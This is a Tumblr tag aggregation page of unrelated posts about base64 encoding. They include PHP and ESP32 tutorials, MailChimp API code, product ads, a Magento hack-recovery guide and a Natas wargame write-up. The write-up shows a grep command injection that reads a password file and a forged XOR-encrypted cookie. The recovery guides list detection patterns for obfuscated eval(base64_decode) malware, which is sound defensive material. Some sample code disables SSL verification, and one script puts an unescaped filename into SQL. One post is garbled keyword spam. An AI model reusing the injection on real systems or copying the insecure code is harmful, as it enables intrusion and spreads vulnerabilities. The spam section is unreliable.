#base64_encode
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
In 2020, 44% of users from Denmark used Tumblr daily.
Text
PHP / base64_encode
Esta funcion nos codifica datos en base64 para PHP, espero les sea de utilidad!
Bienvenidos sean a este post, hoy veremos una funcion de PHP. Esta funcion nos codifica una cadena con el MIME base64, veamos como es su sintaxis: base64_encode(datos); Como argumento debemos pasar el dato a decodificar y la funcion se encargara de todo, para entenderlo veamos un ejemplo simple, para ello deben crear un nuevo archivo con el nombre de encode.php y le agregaremos el siguiente…
View On WordPress
0 notes
Text
Api - przesyłanie plików curlem
Potrzebowałem odbierać pliki przez API. W API nie ma opcji odbierania multipart data form tylko json.
Co w takim przypadku z plikami ? Myślałem, że base64_encode rozwiąże sprawę, ALE niestety nie. Po base64_decode okazało się, że pliki są uszkodzone. Długość stringów pokrywała się. Nie wiedziałem o co chodzi, ale z tego wynika, że któryś znak musiał być walnięty. Jak to ogarną�� ?
urlencode will help
$file = 'test.pdf'; $content = urlencode(file_get_contents($file)); $content = base64_encode($imageData);
następnie po stronie API
$content = base64_decode($request_data[’file']); $content = urldecode($content); file_put_contents('../tmp/plik_test.pdf', $content);
0 notes
Text
Enviar una campaña de MailChimp desde PHP
Enviar una campaña de MailChimp desde PHP aparece primero en nuestro https://jonathanmelgoza.com/blog/enviar-una-campana-de-mailchimp-desde-php/
Veremos un ejemplo sobre cómo enviar una campaña de MailChimp desde PHP para integrarlo en nuestros proyecto web de clientes o propios, te mostraremos código para obtener listas de suscriptores, obtener plantillas predefinidas y varias cosillas más relacionadas con la integración PHP con MailChimp.
Hace poco tuve la necesidad de Integrar MailChimp con PHP.
Afortunadamente MailChimp ofrece una excelente API y una aun mejor documentación por lo que no fue tan complicado conectar ambos.
Ya hemos hablado antes en este blog cómo obtener listas de MailChimp con PHP y ahora seguiremos adelante con este tema.
Lo más importante de este primer post es sin lugar a dudas la función para comunicarse con MailChimp.
Hoy veremos cómo enviar una campaña de MailChimp desde PHP para lo cual haremos varias cosas.
Antes que nada repasaremos la función para conectar a MailChimp para los que no han ido al post anterior.
Posteriormente también repasaremos el código para obtener tus listas de suscriptores en un combo.
Adicional a esto veremos también cómo:
Obtener miembros de una lista
Obtener etiquetas en la que esta un miembro
Obtener plantillas de correo predefinidas por nosotros
Crear una nueva campaña
Enviar una campaña
Antes que nada recuerda que debes de contar con una cuenta en MailChimp y obtener una API KEY para poder vincular.
Conectar con MailChimp desde PHP
function conectar_a_mailchimp( $url, $peticion, $api_key, $data = array() ) if( $peticion == 'GET' ) $url .= '?' . http_build_query($data); $mch = curl_init(); $headers = array( 'Content-Type: application/json', 'Authorization: Basic '.base64_encode( 'user:'. $api_key ) ); curl_setopt($mch, CURLOPT_URL, $url ); curl_setopt($mch, CURLOPT_HTTPHEADER, $headers); curl_setopt($mch, CURLOPT_RETURNTRANSFER, true); curl_setopt($mch, CURLOPT_CUSTOMREQUEST, $peticion); curl_setopt($mch, CURLOPT_TIMEOUT, 200); curl_setopt($mch, CURLOPT_SSL_VERIFYPEER, false); if( $peticion != 'GET' ) curl_setopt($mch, CURLOPT_POST, true); curl_setopt($mch, CURLOPT_POSTFIELDS, json_encode($data) ); return curl_exec($mch);
A partir de aquí toda referencia a la variable $API_KEY hace referencia a la clave del API requerida.
Obtener listas de suscriptores
$data = array( 'fields' => 'lists', 'count' => 5 ); $url = 'https://' . substr($API_KEY,strpos($API_KEY,'-')+1) . '.api.mailchimp.com/3.0/lists/'; $result = json_decode( conectar_a_mailchimp( $url, 'GET', $API_KEY, $data) ); if( !empty($result->lists) ) echo '<select>'; foreach( $result->lists as $list ) echo '<option value="' . $list->id . '">' . $list->name . ' (' . $list->stats->member_count . ')</option>'; echo '</select>'; elseif ( is_int( $result->status ) ) echo '<strong>' . $result->title . ':</strong> ' . $result->detail;
Obtener miembros de una lista
$data = array( 'offset' => '0', 'count' => '2000' ); $url = 'https://' . substr($API_KEY,strpos($API_KEY,'-')+1) . '.api.mailchimp.com/3.0/lists/[IDLISTA]/members/'; $result = json_decode( conectar_a_mailchimp( $url, 'GET', $API_KEY, $data) ); if( !empty($result->members) ) echo '<select>'; foreach( $result->members as $member ) echo '<option value="' . $member->id . '">' . $member->email_address . '</option>'; echo '</select>'; elseif ( is_int( $result->status ) ) echo '<strong>' . $result->title . ':</strong> ' . $result->detail;
Asegúrate de incluir el ID de tu lista, los IDs los obtuvimos con el código anterior.
Obtener etiquetas en la que esta un miembro
$data = array( 'offset' => '0', 'count' => '50' ); $url = 'https://' . substr($API_KEY,strpos($API_KEY,'-')+1) . '.api.mailchimp.com/3.0/lists/[IDLISTA]/members/[IDMIEMBRO]/'; $result = json_decode( conectar_a_mailchimp( $url, 'GET', $API_KEY, $data) ); echo '<select>'; echo '<option value="0">Seleccionar Tag</option>'; if( $result->tags_count > 0 ) for($i=0;$i<$result->tags_count;$i++) echo "<option value='" . $result->tags[$i]->id . "'>" . $result->tags[$i]->name . "</option>"; echo '</select>';
Aquí también debes de cambiar el ID de lista y el ID de miembro, ambos los obtenemos en los combos anteriores.
Obtener plantillas de correo predefinidas por nosotros
$data = array( 'offset' => '0', 'count' => '50', 'type' => 'user' ); $url = 'https://' . substr($API_KEY,strpos($API_KEY,'-')+1) . '.api.mailchimp.com/3.0/templates/'; $result = json_decode( conectar_a_mailchimp( $url, 'GET', $API_KEY, $data) ); echo '<select>'; echo '<option value="0">Seleccionar Template</option>'; if( $result->total_items > 0 ) for($i=0;$i<$result->total_items;$i++) echo "<option value='" . $result->templates[$i]->id . "'>" . $result->templates[$i]->name . "</option>"; echo '</select>';
Aquí obtenemos las plantillas de correo disponibles únicamente creadas por nosotros, para ver todas elimina ‘type’ => ‘user’.
Crear una nueva campaña
$subject = "Asunto"; $reply_to = "[email protected]"; $from_name = "Mi empresa"; $campaign_id = ""; $data = array( "recipients" => array( "list_id" => "[IDLISTA]", "segment_opts" => array( "saved_segment_id" => [IDETIQUETA] )), "type" => "regular", "settings" => array("subject_line" => $subject, "reply_to" => $reply_to, "from_name" => $from_name ) ); $url = "https://" . substr($API_KEY,strpos($API_KEY,"-")+1) . ".api.mailchimp.com/3.0/campaigns/"; $create_campaign = json_decode(conectar_a_mailchimp( $url, "POST", $API_KEY, $data )); $idCampaña = 0; if ( $create_campaign ) if ( ! empty( $create_campaign->id ) && isset( $create_campaign->status ) && "save" == $create_campaign->status ) $idCampaña = $create_campaign->id;
Sustituimos IDLISTA e IDETIQUETA para crear una campaña para una lista de suscriptores pero además para únicamente los que tengan dicho ID de Segmento, eliminar esta linea para enviar a toda la lista.
La campaña se crea como borrador pero aún no se envia.
Enviar una campaña
$data = array(); $url = "https://" . substr($API_KEY,strpos($API_KEY,"-")+1) . ".api.mailchimp.com/3.0/campaigns/".$idCampaña."/actions/send/"; $send_campaign = json_decode(conectar_a_mailchimp( $url, "POST", $API_KEY, $data )); print_r($send_campaign); if ( empty( $send_campaign ) ) echo "Se ha enviado la campaña"; elseif( isset( $send_campaign->detail ) ) $error_detail = $send_campaign->detail;
Con ayuda del IDCAMPAÑA creado en el paso anterior enviamos la campaña.
Como puedes ver enviar una campaña de MailChimp desde PHP no es complicado de hacer.
Puedes consultar más información sobre el API de MailChimp para aprender a hacer más cosas.
Espero y posteriormente seguir agregando más funcionalidades cómo agregar y eliminar suscriptores desde PHP.
Si esta información sobre cómo enviar una campaña de MailChimp desde PHP te fue de utilidad no olvides compartirla en tus redes sociales o dejarnos un comentario en la sección de abajo para aclararte cualquier duda relacionada al tema.
Hasta luego!
2 notes
·
View notes
Text
Html url encode for hashtag

HTML URL ENCODE FOR HASHTAG 64 BIT
HTML URL ENCODE FOR HASHTAG FREE
HTML URL ENCODE FOR HASHTAG FREE
Use this free tool to turn binary data into text (encode) or text into binary (decode). Encode and Decode text in Base64 - Dan's Tools Base64 is a group of similar binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64 Base64 encoding and decoding - Web APIs | MDN Gutzmer at usa dot net's ( ) base64url_decode() function doesn't pad longer strings with '='s. What is base 64 encoding used for? - Stack Overflowġ7 जवाब14 अक्तू॰ 2008 - Base-64 encoding is a way of taking binary data and turning it into text so that it's more easily transmitted in things like e-mail and HTML form What is the real purpose of Base64 encoding?3 जवाब25 अप्रैल 2012Encoding as Base64 in Java16 जवाबBase64 Java encode and decode a string6 जवाब26 मार्च 2016What is the purpose of base 64 encoding and why 7 जवाब1 नव॰ से ज़्यादा नतीजे In this page you can encoder or decoder in Base64 a string and viceversa. Base64 encoder/decoder online - īase64 encoder/decoder online. If you are decoding a binary file, use the 'DECODE Base 64 Encoder & Decoder - Įncodes or decodes a string so that it conforms to the Base64 Data Encodings specification (RFC 4648). Best Base64 Encode tool to encode base64 String.īase64 Encode tools is to encode your String using Base64 Encoder Online : This utiltiy will Encode string to Base64. In computer science, Base64 is a group of binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64
HTML URL ENCODE FOR HASHTAG 64 BIT
Java b64 decode, decode64, file to, java encode, to ascii php, decode php, encode to file js, _encode, string to text to decoder, url characters,Ītob javascript, html img, c# encode, 64 bit decoder, decode linuxbase decodeĭecode from Base64 or Encode to Base64 - Here, with our simple online tool.Įncode and Decode Base64 data with this online base64 encoder. Online Base64 | Base64_Encode | Base64_Decode nline base64, base64 decode, base64 encode, base64 converter, python, to text _decode decode image, javascript, convert to image, to string
0 notes
Photo

Siga o link para continuar a ler ~> http://lea.co.ao/livro/dizere.php?art=base64_encode(154)&dzr=22 https://www.instagram.com/p/CawDj-_O_QO/?utm_medium=tumblr
0 notes
Photo

Download Exchanger | Currency converter API / Realtime CryptoCurrency on Codecanyon
Description Exchanger | Currency converter API / Realtime CryptoCurrency :
Download Exchanger | Currency converter API / Realtime CryptoCurrency. The theme releases on Tuesday 30th January 2018 By The author smartxplorer on Codecanyon. It’s makes use of with bitcoin commerce,forex conversion,forex converter,forex layer clone,earn a living on-line,cash,open alternate charges clone,php api. bitcoin,realtime cryptocurrency. Item Title: Exchanger | Currency converter API / Realtime CryptoCurrency Category: php-scripts Price: $21 Author: smartxplorer Published Date: Tuesday 30th January 2018 03:24:43 AM More Info / DownloadDemo
Exchanger is The final PHP forex conversion API! Exchanger is a PHP Exchange Rates API Platform like https://currencylayer.com/ or https://openexchangerates.org/, Exchanger is one of the best ways to start out your individual alternate charges and forex conversion knowledge API web site! Exchanger is powered by google and yahoo finance. Exchanger is safe, quick and simple to personalize, it’s a robust script for construct alternate charges API web site like currencylayer.com or openexchangerates.org
Build your individual alternate charges and forex conversion knowledge API web site at this time!
Easy to put in and simple to configure!
Try our on-line demo Try Online Demo Test the forex converter on the Online Demo Try to make a forex conversion
Features
Support 169 Currencies (Support extra currencies than currencylayer.com: assist 168)
Real Time JSON API
Real Time PHP API
Subcription Plans
User Account Panel
Fully Responsive
Easy to Personalize
Admin Control Panel
Integrated Payment System (paypal..)
Bonus: Real time Bitcoin commerce, Bitcoin Market and Bitcoin Price.
and a lot extra…
Requirements:
PHP 5.5 or Higher PDO file_get_contents() base64_encode() json_encode() number_format() More Info / DownloadDemo #Exchanger #Currency #converter #API #Realtime #CryptoCurrency
#All_Code_amp_plugin#bitcoin_trade#Code_amp_plugin_Weekly_bestsellers#currency_conversion#currency_converter#currency_layer_clone#make_money_online#money#open_exchange_rates_clone#php_api._bitcoin#PHP_scripts#PHP_scripts_Weekly_bestsellers#realtime_cryptocurrency#Weekly_bestsellers
0 notes
Text
How to recover hacked Magento site - Webcreta

There are main 2 reason to hack magento website.
1. Outdated Magento version. 2. Magento security patches missing. A hacked website loss trust on customer they will never do interactions on any hacked website. Generally in hacked website credit/debit card data stolen and misused. Customer may file litigation suites and you will be have to face implications regarding compliance to the payment Card Industry Data Security Standard.
New vulnerabilites are constantly discovered by hackers and use that backdoor to hack website if your site in not up to date with security patches. Do not compromise with your store upgradtion and security patches updation if you really wants to do business and win trust of customers.
Here are some of way that can help you to determine that you are Magento store hacked.
1. New or unknown admin users in Magento Admin panel (System > Permissions > Users) 2. Host suspend for unknown malicious activities. 3. Spam keywords on product listings and other pages. 4. Customer complaint about strange credit card activities. 5. Disturbance in orders and sales. 6. Your domain get blocklisting warnings. 7. Redirection on hacked page. 8. Redirection on nude adult site. 9. Changes in files and folder. 10. Magento core files modified. 11. Database hacking.
Solution to recover hacked Magento store
Security Scan
There are many free tools available to scan magento store/website remotly. You can use below site URLs to scan your website and identify payloads.
https://sitecheck.sucuri.net/ https://www.magereport.com https://magescan.com/
Check Core File Integratity
You can use command on ssh terminal to check recent modified files. You must have to login on ssh terminal in order to use this commands.
To check from SSH terminal
find /public_html -type f -mtime -10 (List last 10 days modified files)
grep -RE ‘preg_replace\(|eval\(|base64_decode\(‘ –include=’*.php’ . | cut -d: -f 1 | sort -u | while read line ; do echo $line | cat – $line | less ; done
You can compare source code of core files with same magento version. You can download same magento version on sub folder and upload their. Using diff command you can check modified file list.
create magento1937 folder on public_html and upload source code for the magento latest version 1.9.3.7 on magento1937 folder and run below command
diff -r magento1937 ./public_html
diff command will compare the clean magento files with your installtion.
To check manually login to web server
1. login to web server 2. if using SFTP/FTP then review last modified date column for all files on the server 3. Note list of modified files that have been modified recently.
Unwanted changes on files on last week or month may be suspicious and require investigation.
Audit User Logs
If there are unwanted account created on admin user then that was done by hackers of course. Please identified real users and delete unwanted users from the admin panel.
1. Login to magento admin panel. 2. System > Permissions > Users 3. Delete recenlty unfamilier users.
Database table cleanup
To clean up database maleware you have to login to database phpmyadmin and search for a suspicious content like spam keyworkds, other redirection, malicious php based function such as preg_replace, str_replace, base64_decode, base64_encode, gzinflate, eval etc. Hackers are attacking on most common tables such as core_config_data to modify header and footer Miscellaneous Scripts area only.
Secure the Magento Admin Panel
Use custom admin panel path for admin panel login. Generally, magento admin panel path like http://www.example.com/admin. You can easily change this path on app/etc/local.xml file.
You can also restrict magento admin panel on single IP address by writing some rules in your .htaccess file. Make sure you have static IP address on dynamic IP address you can not restrict.
Upgrade Magento Version and Apply Security Patches
Outdated magento version is one of the biggest target for that attackers to hack your site. Same is you have to apply security patches as well.
Summary
Keep up magento and extension up to date. Set unique username and password with custom admin panel login path and SSL certificate etc.
0 notes
Text
Ok. Here is some code
<?php $url = isset( $_GET["url"] ) ? $_GET["url"] : $_SERVER['REQUEST_URI']; $document = new DOMDocument(); $document->load($url); foreach ($document->getElementsByTagName('image') as $image) { $image_path = $image->getAttribute('href'); $image_data = base64_encode(file_get_contents($image_path)); $image->setAttribute('href', 'data: ' . mime_content_type($image_path) . ';base64,' . $image_data ); } header('Content-type: image/svg+xml'); echo $document->saveXml($document->documentElement);
What it do?
This code can be configured to automatically convert SVG images with linked images (which are valid, but do not work cross domain) to valid embeded "data:" urls, which do work cross-domain.
Security experts were afraid of sniffers or somthing. I mean, I don't see how this would be any more of a vulnerability if you already allow remote image embeding, but ok.
It will take some server configuration to work transparently - if anybody know how to do this better in NGINX please let me know, because apparently try_files needs more than one thing to try.
location ~ \.svg$ { try_files $uri/ /svg_flatten.php; }
Note: this works best with server-relative urls in the SVGs. That is, if PHP sees an HTTP:// in the file="...", it will load it via http, and you don't want that.
0 notes
Text
Natas 10-12
Natas 10:
This one is quite similar with natas 9, but in this level, we cannot use any command include ‘ /[;|&]/ ’. So we need to use grep itself to find the password.
OK an obvious way is to grep guess a letter in the password and just grep it, like “ grep -i a /etc/natas_webpass/natas11”. And we can guess until we get the password, not so far away: grep -i f /etc/natas_webpass/natas11

Natas 11:
This one includes a long source code and seems to be quite hard.
$defaultdata = array( "showpassword"=>"no", "bgcolor"=>"#ffffff");
function xor_encrypt($in) {
$key = '<censored>';
$text = $in;
$outText = '';
// Iterate through each character
for($i=0;$i<strlen($text);$i++) {
$outText .= $text[$i] ^ $key[$i % strlen($key)];
}
return $outText;
}
function loadData($def) {
global $_COOKIE;
$mydata = $def;
if(array_key_exists("data", $_COOKIE)) {
$tempdata = json_decode(xor_encrypt(base64_decode($_COOKIE["data"])), true);
if(is_array($tempdata) && array_key_exists("showpassword", $tempdata) && array_key_exists("bgcolor", $tempdata)) {
if (preg_match('/^#(?:[a-f\d]{6})$/i', $tempdata['bgcolor'])) {
$mydata['showpassword'] = $tempdata['showpassword'];
$mydata['bgcolor'] = $tempdata['bgcolor'];
}
}
}
return $mydata;
}
function saveData($d) {
setcookie("data", base64_encode(xor_encrypt(json_encode($d))));
}
$data = loadData($defaultdata);
if(array_key_exists("bgcolor",$_REQUEST)) {
if (preg_match('/^#(?:[a-f\d]{6})$/i', $_REQUEST['bgcolor'])) {
$data['bgcolor'] = $_REQUEST['bgcolor'];
}
}
saveData($data);
Read the code and we know how it works:
1. First we get the default data = array( "showpassword"=>"no", "bgcolor"=>"#ffffff");
2. Then we come to the loadData() in line 16. This function is reading data from cookie and apply json_decode(xor_encrypt(base64_decode(data))). Then it check if the decoded thing is an array, if yes, it will update $mydata or it will remain the default one. Finally return mydata.
3. Then it will save $mydata to the cookie.

So what we need to do is to have an array with “showpassword” = “yes”, then we need to encode and encrypt it. Encoding is easy but the problem is how to encrypt it since we do not know the key. So we need to do some research of xor_encrypt.
Wikipedia is enough, this approach is quite simple: compute plaintext xor key.
We know that
(A xor key = C ) => ( A xor C = key)
So since we know A and C, we can get the key easily. It is a known-plaintext attack.
So we can write code to get the key then encrypt and encode the array we need to get the password.
First get the key:

And we get the key ‘qw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jq’
Then encode our array:
Natas 12:
It has a long content, but the main issue is that the file checking is done locally. So we can download the file and edit the code. Then we open the modified code in the browser and upload our php code to get the password
0 notes
Text
ESP32 Arduino Tutorial: Base64 encoding (using crypto/base64 lib)
In this ESP32 tutorial we will check how to do the base64 encoding of a string, using the ESP32 and the Arduino core. The tests of this tutorial were performed using a DFRobot’s
ESP32 module
integrated in a
ESP32 development board
.
IntroductionIn this tutorial we will check how to do the base64 encoding of a string, using the ESP32 and the Arduino core.Note that we have already covered the base64 encoding procedure using another library on this previous post. Nonetheless, the mentioned library doesn’t offer a way of also decoding the base64 string back to plain text, which may be needed for certain applications.On other tutorial, we have covered the decoding procedure using a library called crypto/base64.h. This is a more complete library because it offers both the decoding and encoding methods, although it has a lower level API.So, for completion and in order to be able to use only the crypto/base64.h library in a project that needs both the encoding and decoding steps, we will cover here how to encode a plain text string using it.The tests of this tutorial were performed using a DFRobot’s
ESP32 module
integrated in a ESP32 development board.The codeWe will start our code by including the crypto/base64.h. The include needs to be enclosed in a extern “C” block so we don’t have compilation problems.
extern "C" { #include "crypto/base64.h" }
Moving on to the setup function, we will start by opening a serial connection, so we can output the base64 encoded string.
Serial.begin(115200);
Then, we will declare the plain text string that we will encode. It will be a very simple “Hello World” message.
char * toEncode = "Hello World";
Additionally, we will need to declare a variable of type size_t. We will later pass the address of this variable to the base64 encoding function, which will use it to return the size of the encoded content.
size_t outputLength;
Then, to perform the actual encoding, we need to call the base64_encode function. As first input, this function receives the string to encode, which we have previously declared. Note however that the function expects a const unsigned char pointer, which means that we need to do a cast on our string.As second argument, the encoding function receives the length of the plain text string. This length can be obtained with the strlen function.Finally, as third argument, we need to pass the address of our size_t variable, which will be used by the base64_encode function to set the length of the encoded string.This function returns as output the base64 encoded string, as an unsigned char pointer.
unsigned char * encoded = base64_encode((const unsigned char *)toEncode, strlen(toEncode), &outputLength);
After this, we will print both the length of the encoded message and then its content. Note that we are going to make use of the printf method of the Serial object and we are going to use the %.*s format specifier to print the message.
Serial.print("Length of encoded message: "); Serial.println(outputLength); Serial.printf("%.*s", outputLength, encoded)
To finalize, we need to free the memory allocated for the buffer with the encoded message. As indicated in the library source file, it’s responsibility of the caller of the base64_encode function to free the returned buffer.
free(encoded);
The final code can be seen below.
extern "C" { #include "crypto/base64.h" } void setup() { Serial.begin(115200); char * toEncode = "Hello World"; size_t outputLength; unsigned char * encoded = base64_encode((const unsigned char *)toEncode, strlen(toEncode), &outputLength); Serial.print("Length of encoded message: "); Serial.println(outputLength); Serial.printf("%.*s", outputLength, encoded); free(encoded); } void loop() {}
Testing the codeTo test the Arduino code, compile it and upload it to your device. Once the procedure finishes, open the Arduino IDE serial monitor. You should get an output similar to figure 1, which shows the encoded message and its length.

Figure 1 – Output of the program.You can copy the encoded message and paste it on this online tool to confirm it decodes back to the original message correctly. Figure 2 illustrates this comparison.

Figure 2 – Comparing the plain text and the encoded string using an online tool.
0 notes
Video
youtube

How To upload BLOB Image To Mysql Database Using PHP, SQL And HTML
How To upload BLOB Image To Mysql Database Using PHP, SQL And HTML
<?php
//This code shows how to save image im mysql database using php, sql and html. //The image is uploaded using php and sql. //It's a web-based application that can be accessed by using a browser. //This is for educational purposes only, Use it at your own risk.
//Connect to server $servername = "localhost"; $username = "root"; $password = ""; $conn = mysqli_connect($servername, $username, $password); if ($conn) { echo "Connected to server successfully"; } else { die( "Failed To Connect to server ". mysqli_connect_error() ); }
$selectalreadycreateddatabase = mysqli_select_db($conn, "PhpMysqlDatabaseBlobImageUpload"); if ($selectalreadycreateddatabase) { echo "<br /> Existing database selected successfully"; } else { echo "<br /> Selected Database Not Found"; $createNewDb = "CREATE DATABASE IF NOT EXISTS `PhpMysqlDatabaseBlobImageUpload`"; if (mysqli_query($conn, $createNewDb)) { echo "<br />New Database Created Successfullly"; $selectCreatedDatabase = mysqli_select_db($conn, "PhpMysqlDatabaseBlobImageUpload"); if ($selectCreatedDatabase) { echo "<br />Created Database Selected Successfullly"; // Creating new table $sqlcreatetable = " CREATE TABLE IF NOT EXISTS `imageuploadphpmysqlblob` ( `id` int(11) NOT NULL AUTO_INCREMENT, `name` varchar(100) NOT NULL, `image` longblob NOT NULL, PRIMARY KEY (`id`) ) ENGINE=InnoDB DEFAULT CHARSET=latin1; ";
if (mysqli_query($conn, $sqlcreatetable)) { echo "<br />New table Created"; } else { echo "<br /> Unable to create new table."; }
} } else { echo "Unable to create database";
} }
if (isset($_POST['submit'])) { if (getimagesize($_FILES['imagefile']['tmp_name']) == false) { echo "<br />Please Select An Image."; } else {
//declare variables $image = $_FILES['imagefile']['tmp_name']; $name = $_FILES['imagefile']['name']; $image = base64_encode(file_get_contents(addslashes($image)));
$sqlInsertimageintodb = "INSERT INTO `imageuploadphpmysqlblob`(`name`, `image`) VALUES ('$name','$image')"; if (mysqli_query($conn, $sqlInsertimageintodb)) { echo "<br />Image uploaded successfully."; } else { echo "<br />Image Failed to upload.<br />"; }
}
} else { # code... }
//Retrieve image from database and display it on html webpage function displayImageFromDatabase(){ //use global keyword to declare conn inside a function global $conn; $sqlselectimageFromDb = "SELECT * FROM `imageuploadphpmysqlblob` "; $dataFromDb = mysqli_query($conn, $sqlselectimageFromDb); while ($row = mysqli_fetch_assoc($dataFromDb)) { echo '<img height="250px" width="250px" src=data:image;base64,'.$row['image'].'/>'; }
} //calling the function to display image displayImageFromDatabase();
//Finnaly close connection if (mysqli_close($conn)) { echo "<br />Connection Closed......."; }
?> <!DOCTYPE html> <html> <head> <title>How To upload BLOB Image To Mysql Database Using PHP,SQL And HTML.</title> </head> <body> <form action="" method="post" enctype="multipart/form-data"> <input type="file" name="imagefile"> <br /> <input type="submit" name="submit" value="Upload">
</form> </body> </html>
Video Tutorial - https://www.youtube.com/watch?v=ny8njrlaTJ4


0 notes
Text
Perfect Encryption - Encrypt & Decrypt Text Online, Multi-Tool (PHP Scripts)
Perfect Encryption – Encrypt & Decrypt Text Online, Multi-Tool
Perfect Encryption is a list with our encryption tools to create hashes, encrypt and decrypt from your sensitive data like passwords, strings. Providing over 60 hashings and encryption tools for you to use. And it was developed thinking on what every user’s needs. Sometimes, no matter why we need to know the hash of some text, strings, or simply compare a hash with other to check if they match. With Basic Encryption you can do that and more, with lot of algorithms, simple, fast and easy.
You can view a demo installation by following this link: Live Demo
Features
String Algorithms Tool (base64_encode,base64_decode,hex2bin,bin2hex,htmlentities,htmlspecialchars….)
Hash Algorithms Tool (md2,md4,md5,sha1,sha224,sha256,sha512,ripemd128,gost,snefru….)
Xxtea Encrypt Tool
Xxtea Decrypt Tool
Codeigniter Framework
Easy To Use
Ajax
Fully Responsive
HTML5,CSS3
from CodeCanyon new items http://ift.tt/2vvsPeX via IFTTT https://goo.gl/zxKHwc
0 notes
Photo

New Post has been published on https://jimmycrow.com/how-find-out-if-your-website-is-hacked/
How Find Out If Your Website Is Hacked

Re-post from the blog
If you think your website has been hacked, it’s good to determine the nature of the hack as soon as possible. There’s many different types of hacks and some hacks can be malicious. Other hacks are just defacements to your actual webpages.
Indicators of compromise
Some hacks are quite apparent since they deface your page, while others are more subtle. Here are some common signs that your website has been compromised:
Your home page has changed. If you visit your website, and instead of seeing the page you have created you see something entirely different it’s likely that your page has been “defaced.” Normally, these types of hackers will have a “hacked by…” message displaying to take credit for the hack.
Your access to admin pages no longer exists. If you cannot access your admin section of your website, it’s possible the hacker has gained access to the adminsitrator account or cpanel and altered the passwords.
Your computer’s anti-virus software warns you when you visit your website. This is a typical situation where your website is trying to install a trojan or another type of virus on your local computer.
A page will not load but it used to. If you haven’t changed anything on your website and it is now not loading this could be a sign of a hack. This is not a typical hack but usually inidcates that the hacker has modified a database so it no longer functions as it should.
The most common methods of hacking a website are:
Compromised cPanel or FTP account password
Code Injection
Remote File Inclusion
If you password has been hacked or compromised, this will typically be a defacement type of hack. If you use a content management system, the hack was usually done be exploiting the software. It is important when you use CMS software such as Joomla, WordPress, and OSCommerce to keep the software up to date.
Google Chrome (or another browser) Alerts You To The Hack
If one of your visitors (or you) see one of the following warnings in Chrome, your site has likely been hacked and infected with malware.
This warning indicates that your site has been used in phishing campaigns. A victim is emailed a URL that contains a link to your website. A hacker is using your website to host malware that tricks the victim into taking some action that the hacker wants when they visit your site.
Google Search Results Flag Your Site as Hacked or Harmful
If you, or one of your site visitors notice the following in the search results that include your site, it has likely been hacked.
Google often simply removes hacked sites from search results. But in some cases, the site may still be listed, but will be flagged with a message saying that “This site may be hacked” or “This site may harm your computer”. When you click through to the website using Chrome, the browser will provide one of the warnings above. User’s using a different browser may receive no warning, which is why the warning is also included in the search results.
“This site may be hacked” means that Google detected something out of the ordinary on your sites, such as unusual changes to existing pages or adding new ones with SEO spam or redirects. These sites do not typically display the standard Google malware warning page.
“This site may harm your computer” means that Google has detected malware on the site and if you visit the site, you do so at your own risk and you will see the Google malware warning if you click through which is meant to alert you that the site is currently unsafe.
PHP
PHP is a powerful scripting language and it’s built in base64 encode/decode capabilities allow hackers to obfuscate their malicious code, which is quite effective at “hiding” what the function of the code is. In PHP sites such as WordPress, Joomla, Drupal (and many other CMS) base64 encoding is a common technique employed by hackers.
This simple line of code:
$tmp=base64_encode('I am a really malicious line of code!');
will base64 encode the string “I am a really malicious line of code!”. The line echo($tmp); will list out the encoded string “SSBhbSBhIHJlYWxseSBtYWxpY2lvdXMgbGluZSBvZiBjb2RlIQ==” to the browser. Then add the base64_decode function to the pages of a site.
eval(base64_decode('SSBhbSBhIHJlYWxseSBtYWxpY2lvdXMgbGluZSBvZiBjb2RlIQ==');
When the page is requested the PHP code will execute on the server and the malicious line will be added to the content that is sent to the user. While a site owner would instantly be suspect of: I am a really malicious line of code!
The function of the line of base64 encoded code is not as clear. While eval(base64_decode(‘..[seemingly random string]…’); is the most common hackers also use other PHP encode functions such as:
eval(gzinflate(base64_decode('...'); eval(gzuncompress(base64_decode('...); eval(gzinflate(str_rot13(base64_decode('...');
Finding the above functions in your PHP files or unknown chunks of base64 encoded strings is a sure sign that you have been hacked.
.Htaccess
The .htaccess file is used to primarily setup rewrite rules to control the way your site is accessed. You might not notice that your .htaccess file has been hacked until either a manual investigation or you happen to get a malware warning on your website that it’s redirecting to a malicious site.
Sometimes you may see in your web-browser’s status bar that a foreign website is attempting to load content on your website, or you might notice a web-browser warning. These can be common signs of a .htaccess hack, you might also notice that you’ve fallen in search engine rankings.
An example of an infected .htaccess file is shown below:
